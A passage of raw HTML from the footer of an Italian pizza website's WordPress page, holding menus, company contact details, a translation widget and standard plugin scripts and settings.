				<ul id="menu-1-2e2ef29" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><a href="https://www.pizza.it/forum/" class="elementor-item">Forum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/" class="elementor-item">Wiki pizza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.pizza.it/chi-siamo" class="elementor-item">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.pizza.it/contatti/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3449"><a rel="privacy-policy" href="https://www.pizza.it/privacy-policy-2/" class="elementor-item">Privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2e2ef29" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><a href="https://www.pizza.it/forum/" class="elementor-item" tabindex="-1">Forum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/" class="elementor-item" tabindex="-1">Wiki pizza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.pizza.it/chi-siamo" class="elementor-item" tabindex="-1">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.pizza.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3449"><a rel="privacy-policy" href="https://www.pizza.it/privacy-policy-2/" class="elementor-item" tabindex="-1">Privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b5c89c" data-id="6b5c89c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe7b15d elementor-widget elementor-widget-heading" data-id="fe7b15d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impariamo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-748b64f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="748b64f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-skew">
				<ul id="menu-1-748b64f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://scuola-pizzaioli.pizza.it/" class="elementor-item">Corsi e scuola</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3804"><a href="https://www.pizza.it/forum/" class="elementor-item">Il forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://scuola-pizzaioli.pizza.it/node/12" class="elementor-item">I nostri corsi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.pizza.it/pizzaioli-garantiti/" class="elementor-item">I pizzaioli garantiti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-748b64f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://scuola-pizzaioli.pizza.it/" class="elementor-item" tabindex="-1">Corsi e scuola</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3804"><a href="https://www.pizza.it/forum/" class="elementor-item" tabindex="-1">Il forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://scuola-pizzaioli.pizza.it/node/12" class="elementor-item" tabindex="-1">I nostri corsi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.pizza.it/pizzaioli-garantiti/" class="elementor-item" tabindex="-1">I pizzaioli garantiti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#64AF50" data-dce-background-overlay-color="#64AF50" class="elementor-section elementor-top-section elementor-element elementor-element-8eaba0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaba0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#64AF50" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745c8f3" data-id="745c8f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#64AF50" class="elementor-element elementor-element-188a65b elementor-widget elementor-widget-text-editor" data-id="188a65b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1"><span class="s1">Pizza S.r.l. &#8211; Corso Cefalonia, 23 &#8211; 63900 Fermo (FM) P.IVA. 01431900446 &#8211; tel  + 39 0734 671039 &#8211; mob +39 353 3329698<br /></span><span class="s1">Copyright © 2023 Pizza.it All rights reserved.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pizza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-it"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			    <script>
        var user_verification_scripts_vars={"siteUrl":"https:\/\/www.pizza.it"}    </script>
    <script>
        var user_verification_scripts_vars={"siteUrl":"https:\/\/www.pizza.it"}    </script>
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.pizza.it/wp-content/plugins/essential-blocks/","image_url":"https://www.pizza.it/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.6.0","eb_admin_url":"https://www.pizza.it/wp-admin/","rest_rootURL":"https://www.pizza.it/wp-json/","ajax_url":"https://www.pizza.it/wp-admin/admin-ajax.php","nft_nonce":"a8ab29c371","post_grid_pagination_nonce":"a252d11a17","placeholder_image":"https://www.pizza.it/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://www.pizza.it/wp-admin/admin-ajax.php","is_pro_plugin_active":"","nonce":"b5065429ae"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="iubenda-forms-js-extra">
/* <![CDATA[ */
var iubFormParams = [];
//# sourceURL=iubenda-forms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/iubenda-cookie-law-solution/assets/js/frontend.js?ver=3.12.4" id="iubenda-forms-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.pizza.it/wp-admin/admin-ajax.php","nonce":"645a28ff07","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/uploads/essential-addons-elementor/eael-418.js?ver=1651679225" id="eael-418-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.4" id="iubenda-cons-cdn-js"></script>
<script type="text/javascript" id="iubenda-cons-js-extra">
/* <![CDATA[ */
var iubConsParams = {"api_key":"Ksydwu6q6PKJBV7nUjeGVByQ1i9yHHFd","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"};
//# sourceURL=iubenda-cons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/iubenda-cookie-law-solution/assets/js/cons.js?ver=3.12.4" id="iubenda-cons-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="acf-js-extra">
/* <![CDATA[ */
var acfL10n = {"Are you sure?":"Confermi?","Yes":"S\u00ec","Remove":"Rimuovi","Cancel":"Annulla","The changes you made will be lost if you navigate away from this page":"Le modifiche effettuate verranno cancellate se esci da questa pagina","Validation successful":"Validazione avvenuta con successo","Validation failed":"Validazione fallita","1 field requires attention":"1 campo richiede attenzione","%d fields require attention":"%d campi necessitano attenzione","An ACF Block on this page requires attention before you can save.":"Un blocco ACF su questa pagina richiede attenzioni prima che tu possa salvare.","Edit field group":"Modifica gruppo di campi","Select Image":"Seleziona un'immagine","Edit Image":"Modifica l'immagine","Update Image":"Aggiorna l'immagine","All images":"Tutte le immagini","Select File":"Seleziona il file","Edit File":"Modifica il file","Update File":"Aggiorna il file","Maximum values reached ( {max} values )":"Numero massimo di valori raggiunto ( {max} valori )","Loading":"Caricamento in corso...","No matches found":"Nessuna corrispondenza trovata","Sorry, this browser does not support geolocation":"Purtroppo questo browser non supporta la geolocalizzazione","Minimum rows not reached ({min} rows)":"Righe minime raggiunte ({min} righe)","Maximum rows reached ({max} rows)":"Righe massime raggiunte ({max} righe)","layouts":"layout","Fields":"Campi","This field requires at least {min} {label} {identifier}":"Questo campo richiede almeno {min} {label} {identifier}","{available} {label} {identifier} available (max {max})":"{available} {label} {identifier} disponibile (max {max})","{required} {label} {identifier} required (min {min})":"{required} {label} {identifier} richiesto (min {min})","Flexible Content requires at least 1 layout":"Flexible Content richiede almeno 1 layout","Add Image to Gallery":"Aggiungi Immagine alla Galleria","Maximum selection reached":"Selezione massima raggiunta","Select.verb":"Selezionare","Edit.verb":"Modifica","Update.verb":"Aggiorna","Uploaded to this post":"Caricato in questo articolo","Expand Details":"Espandi dettagli","Collapse Details":"Comprimi dettagli","Restricted":"Limitato"};
//# sourceURL=acf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf.min.js?ver=6.4.3" id="acf-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf-input.min.js?ver=6.4.3" id="acf-input-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-input.min.js?ver=6.4.3" id="acf-pro-input-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-ui-options-page.min.js?ver=6.4.3" id="acf-pro-ui-options-page-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/inc/select2/4/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-admin/js/iris.min.js?ver=1.0.7" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:48:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Clear color":["Rimuovi colore"],"Select default color":["Seleziona il colore predefinito"],"Color value":["Valore del colore"],"Select Color":["Seleziona un colore"],"Clear":["Pulisci"],"Default":["Predefinito"]}},"comment":{"reference":"wp-admin\/js\/color-picker.js"}} );
//# sourceURL=wp-color-picker-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/advanced-custom-fields-pro/assets/inc/color-picker-alpha/wp-color-picker-alpha.js?ver=3.0.0" id="acf-color-picker-alpha-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
